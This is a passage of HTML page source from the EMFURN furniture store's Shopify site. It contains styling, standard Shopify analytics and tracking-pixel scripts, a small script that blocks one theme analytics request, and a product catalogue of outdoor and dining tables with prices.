        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"497353523497\",\"title\":\"Outdoor Tables\",\"productVariants\":[{\"price\":{\"amount\":395.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Walbrooke Black Patio Square Tank Holder in Black\",\"vendor\":\"Leisuremod\",\"id\":\"9492348043561\",\"untranslatedTitle\":\"Walbrooke Black Patio Square Tank Holder in Black\",\"url\":\"\/pt\/products\/walbrooke-black-patio-square-tank-holder-in-black\",\"type\":\"Outdoor Furniture\"},\"id\":\"49304441356585\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/WH20BL-1_f5156fa7-085b-4b1a-ba65-5be3c71b55d8.jpg?v=1727084931\"},\"sku\":\"WH20BL\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":491.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Walbrooke Black Patio Round Tank Holder with Slats Design in Black\",\"vendor\":\"Leisuremod\",\"id\":\"9492347846953\",\"untranslatedTitle\":\"Walbrooke Black Patio Round Tank Holder with Slats Design in Black\",\"url\":\"\/pt\/products\/walbrooke-black-patio-round-tank-holder-with-slats-design-in-black\",\"type\":\"Outdoor Furniture\"},\"id\":\"49304441192745\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/WHS24BL_1_bfe61370-e366-4e1c-bce1-7bcb6778f023.jpg?v=1727084928\"},\"sku\":\"WHS24BL\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":464.64,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Walbrooke Black Patio Round Tank Holder in Black\",\"vendor\":\"Leisuremod\",\"id\":\"9492347650345\",\"untranslatedTitle\":\"Walbrooke Black Patio Round Tank Holder in Black\",\"url\":\"\/pt\/products\/walbrooke-black-patio-round-tank-holder-in-black\",\"type\":\"Outdoor Furniture\"},\"id\":\"49304440996137\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/WH24BL-1.jpg?v=1727084923\"},\"sku\":\"WH24BL\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1163.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Voren Series Modern Dining Table Gold Base, With 55\\\" Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492347420969\",\"untranslatedTitle\":\"Voren Series Modern Dining Table Gold Base, With 55\\\" Black Glass Top\",\"url\":\"\/pt\/products\/voren-series-modern-dining-table-gold-base-with-55-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304440766761\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/VTG-55BL-G_0_c5c92388-34aa-4167-a2fa-b589552be16d.png?v=1727084919\"},\"sku\":\"VTG-55BL-G\",\"title\":\"Black \/ Glass\/Stainless Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Stainless Steel\"},{\"price\":{\"amount\":1320.96,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Voren Series Modern Dining Table Black Base, With 71 Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492347257129\",\"untranslatedTitle\":\"Voren Series Modern Dining Table Black Base, With 71 Black Glass Top\",\"url\":\"\/pt\/products\/voren-series-modern-dining-table-black-base-with-71-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304440602921\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/VTBL-71BL-G_1_6dec3d3c-5ef0-4fe4-8ab7-1ce048e8998d.jpg?v=1727084915\"},\"sku\":\"VTBL-71BL-G\",\"title\":\"Black \/ Sintered Stone\/ Stainless Steel\",\"untranslatedTitle\":\"Black \/ Sintered Stone\/ Stainless Steel\"},{\"price\":{\"amount\":257.28,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Valore Collection Acrylic Coffe Table With Black Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492346601769\",\"untranslatedTitle\":\"Valore Collection Acrylic Coffe Table With Black Top\",\"url\":\"\/pt\/products\/valore-collection-acrylic-coffe-table-with-black-top\",\"type\":\"Coffee Table\"},\"id\":\"49304439554345\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/VCT28BL_1_20WN_204566ff-9a36-41b8-8d5b-3dfb79cc177c.png?v=1727084890\"},\"sku\":\"VCT28BL\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":996.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tule Modern 83\\\" Oval Dining Table with MDF Top and Black Steel Legs in Black\",\"vendor\":\"Leisuremod\",\"id\":\"9492346011945\",\"untranslatedTitle\":\"Tule Modern 83\\\" Oval Dining Table with MDF Top and Black Steel Legs in Black\",\"url\":\"\/pt\/products\/tule-modern-83-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black\",\"type\":\"Dining Table\"},\"id\":\"49304435851561\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/TT84BL_1_31eb0750-6d75-4d1c-9b55-e645d2f7eec0.jpg?v=1727084853\"},\"sku\":\"TT84BL\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":904.32,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tule Modern 71\\\" Oval Dining Table with MDF Top and Black Steel Legs in Black\",\"vendor\":\"Leisuremod\",\"id\":\"9492345946409\",\"untranslatedTitle\":\"Tule Modern 71\\\" Oval Dining Table with MDF Top and Black Steel Legs in Black\",\"url\":\"\/pt\/products\/tule-modern-71-oval-dining-table-with-mdf-top-and-black-steel-legs-in-black\",\"type\":\"Dining Table\"},\"id\":\"49304435556649\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/TT70BL_1_cf933d01-ff71-41c6-91d0-c1eb200c5ea4.jpg?v=1727084850\"},\"sku\":\"TT70BL\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":167.04,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Terra Series Poly Stone Plant...n Aged Concrete 10.2\\\" x 10.2\\\" 23.6\\\" High\",\"vendor\":\"Leisuremod\",\"id\":\"9492344733993\",\"untranslatedTitle\":\"Terra Series Poly Stone Plant...n Aged Concrete 10.2\\\" x 10.2\\\" 23.6\\\" High\",\"url\":\"\/pt\/products\/terra-series-poly-stone-plant-n-aged-concrete-10-2-x-10-2-23-6-high\",\"type\":\"Outdoor Furniture\"},\"id\":\"49304431952169\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/TP24AC_1_7ca9bef9-a8c2-4fb6-b83e-fefdad0e72ab.jpg?v=1727084778\"},\"sku\":\"TP24AC\",\"title\":\"Aged Concrete\",\"untranslatedTitle\":\"Aged Concrete\"},{\"price\":{\"amount\":1501.44,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sylva Series Modern Dining Table Black and Gold Base, With 71\\\" Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492344471849\",\"untranslatedTitle\":\"Sylva Series Modern Dining Table Black and Gold Base, With 71\\\" Black Glass Top\",\"url\":\"\/pt\/products\/sylva-series-modern-dining-table-black-and-gold-base-with-71-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304431460649\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/STBLG-71BL-G_1_096d9a4a-862b-4a31-82dc-0785015c086e.png?v=1727084769\"},\"sku\":\"STBLG-71BL-G\",\"title\":\"Black \/ Glass\/Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Steel\"},{\"price\":{\"amount\":1441.92,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sylva Series Modern Dining Table Black and Gold Base, With 62\\\" Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492344406313\",\"untranslatedTitle\":\"Sylva Series Modern Dining Table Black and Gold Base, With 62\\\" Black Glass Top\",\"url\":\"\/pt\/products\/sylva-series-modern-dining-table-black-and-gold-base-with-62-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304431362345\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/STBLG-62BL-G_1_0f96bafc-f3ac-4352-96bd-18be183fb4ae.png?v=1727084766\"},\"sku\":\"STBLG-62BL-G\",\"title\":\"Black \/ Glass\/Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Steel\"},{\"price\":{\"amount\":1344.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sylva Series Modern Dining Table Black and Gold Base, With 55 Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492344340777\",\"untranslatedTitle\":\"Sylva Series Modern Dining Table Black and Gold Base, With 55 Black Glass Top\",\"url\":\"\/pt\/products\/sylva-series-modern-dining-table-black-and-gold-base-with-55-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304431296809\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/STBLG-55BL-G_1_f0709fd5-fb40-4e23-b48c-1bb9a529c1a9.png?v=1727084763\"},\"sku\":\"STBLG-55BL-G\",\"title\":\"Black \/ Glass\/Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Steel\"},{\"price\":{\"amount\":1868.16,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Qorvus Series Round Dining Table White\\\\Gold Base with 71 Round BLack Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341686569\",\"untranslatedTitle\":\"Qorvus Series Round Dining Table White\\\\Gold Base with 71 Round BLack Glass Top\",\"url\":\"\/pt\/products\/qorvus-series-round-dining-table-white-gold-base-with-71-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426905897\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/QRW-71BL-G_1_fb583ccb-34a8-4402-ad70-932f4f5f29fb.png?v=1727084672\"},\"sku\":\"QRW-71BL-G\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1495.68,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Qorvus Series Round Dining Table White\\\\Gold Base with 60 Round BLack Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341621033\",\"untranslatedTitle\":\"Qorvus Series Round Dining Table White\\\\Gold Base with 60 Round BLack Glass Top\",\"url\":\"\/pt\/products\/qorvus-series-round-dining-table-white-gold-base-with-60-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426840361\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/QRW-60BL-G_db37c9a0-2acf-476b-b4b5-c01e24fcbefe.png?v=1727084669\"},\"sku\":\"QRW-60BL-G\",\"title\":\"Black \/ Glass\/Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Steel\"},{\"price\":{\"amount\":1868.16,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Qorvus Series Round Dining Table Black\\\\Gold Base with 71 Round BLack Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341522729\",\"untranslatedTitle\":\"Qorvus Series Round Dining Table Black\\\\Gold Base with 71 Round BLack Glass Top\",\"url\":\"\/pt\/products\/qorvus-series-round-dining-table-black-gold-base-with-71-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426742057\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/QRBL-71BL-G_1_b0d29f72-242a-4019-91c1-202eb2db9424.png?v=1727084666\"},\"sku\":\"QRBL-71BL-G\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1451.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Qorvus Series Round Dining Table Black\\\\Gold Base with 60 Round BLack Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341391657\",\"untranslatedTitle\":\"Qorvus Series Round Dining Table Black\\\\Gold Base with 60 Round BLack Glass Top\",\"url\":\"\/pt\/products\/qorvus-series-round-dining-table-black-gold-base-with-60-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426610985\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/QRBL-60BL-G_1_b6909228-d748-48af-a861-879d7122bead.png?v=1727084663\"},\"sku\":\"QRBL-60BL-G\",\"title\":\"Black \/ Glass\/Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Steel\"},{\"price\":{\"amount\":2096.64,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prynn Series Round Dining Table Gold Base with 71 Round BLack Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341260585\",\"untranslatedTitle\":\"Prynn Series Round Dining Table Gold Base with 71 Round BLack Glass Top\",\"url\":\"\/pt\/products\/prynn-series-round-dining-table-gold-base-with-71-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426381609\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/PRG-71BL-G_1_1b08df14-b67d-403d-b8dd-25a9a7cd3bef.png?v=1727084660\"},\"sku\":\"PRG-71BL-G\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1733.76,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prynn Series Round Dining Table Gold Base with 60 Round BLack Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341162281\",\"untranslatedTitle\":\"Prynn Series Round Dining Table Gold Base with 60 Round BLack Glass Top\",\"url\":\"\/pt\/products\/prynn-series-round-dining-table-gold-base-with-60-round-black-glass-top\",\"type\":\"Dining Table\"},\"id\":\"49304426283305\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/PRG-60BL-G_fa41126c-47da-460a-a16a-afd1f17a28ae.png?v=1727084657\"},\"sku\":\"PRG-60BL-G\",\"title\":\"Black \/ Glass\/Stainless Steel\",\"untranslatedTitle\":\"Black \/ Glass\/Stainless Steel\"},{\"price\":{\"amount\":2123.52,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prynn Series Round Dining Table Black Base with 71 Round Black Glass Top\",\"vendor\":\"Leisuremod\",\"id\":\"9492341096745\",\"untranslatedTitle\":\"Prynn Series Round Dining Table Black Base with 71 Round Black Glass 